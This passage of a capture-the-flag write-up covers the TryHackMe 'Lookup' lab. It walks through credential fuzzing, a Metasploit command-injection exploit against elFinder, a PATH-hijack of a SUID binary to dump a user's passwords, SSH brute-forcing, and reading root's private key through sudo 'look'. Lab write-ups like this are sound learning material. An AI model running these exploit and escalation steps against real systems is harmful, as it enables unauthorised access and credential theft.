
ffuf again with the password I found and fuzzed the usernames.
Got a 302 redirect for jose with password123 → valid credential pair.
and then i try to use what we got the username jose and the pass password123 to try to login into the page
files.lookup.thm so we add this to /etc/hosts
a bit of google i found out its elFinder (open-source web application file manager)


tbh i kinda idk what to do here next i look into the repo and stuff and then i try google elfinder exploit. saw some interesting link and existing CVE for elfinder. maybe this version is old too?? so i try to go find the version on the site
metasploit foothold
msfconsole
search elfinder

use exploit/multi/http/elfinder_php_connector_exiftran_cmd_injection
set RHOSTS files.lookup.thm
set LHOST <your_kali_ip>
exploit

getuid, we have a shell as www-data!!!Privilege Escalation Enumeration
After getting a shell as www-data, i checked /etc/passwd and found root, think, ssm-user, ubuntu…


Next, i explored the user directories. In /home/think i found an interesting file called .passwords but i don’t have permission to read it.
find / -perm -4000 2>/dev/null

/usr/sbin/pwm (not a default SUID)

id and then tries /home/<username>/.passwordsPATH hijack to dump think’s passwords
the binary doesn’t use an absolute path for id, so we hijack with our own script that says we are think:
export PATH=/tmp:$PATH echo -e '#!/bin/bash\necho "uid=1000(think) gid=1000(think) groups=1000(think)"' > /tmp/id chmod +x /tmp/id /usr/sbin/pwm # now it reads /home/think/.passwords

get user think
# pick your tool: hydra -l think -P think_pass.txt ssh://lookup.thm # or: medusa -h lookup.thm -u think -P think_pass.txt -M ssh

think — user flag Note : User flag can be found here :D

think → root with sudo look
sudo -l # shows allowed: (ALL) /usr/bin/look sudo /usr/bin/look '' /root/.ssh/id_rsa

chmod 600 root_key ssh -i root_key root@lookup.thm